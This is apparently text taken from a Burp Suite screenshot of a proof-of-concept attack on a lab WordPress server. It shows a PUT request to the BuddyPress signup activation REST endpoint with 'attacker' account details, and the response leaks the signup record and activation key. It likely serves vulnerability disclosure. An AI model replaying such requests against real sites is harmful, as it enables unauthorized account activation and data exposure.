 Request
Pretty Raw Hex
\n
1 PUT //wp-json/buddypress/v1/signup/activate/eYVXLvzFvpEpjN36ktbv0Y1mtLLiCgZa HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 108
10
11 {
"user_login":"attcker",
"user_email":"attacker@163.com",
"user_name":"attacker",
"password":"attacker"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 03:44:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Content-Length: 276
10 Content-Type: application/json; charset=UTF-8
11
12 [
{
"id":2,
"user_login":"attcker",
"registered":"2025-05-22T03:40:11",
"user_name":"attacker",
"activation_key":"eYVXLvzFvpEpjN36ktbv0Y1mtLLiCgZa",
"user_email":"attacker@163.com",
"date_sent":"2025-05-22T03:40:11",
"count_sent":1,
"meta":{
"field_1":"attacker",
"profile_field_ids":1
}
}
]
Search
0 highlights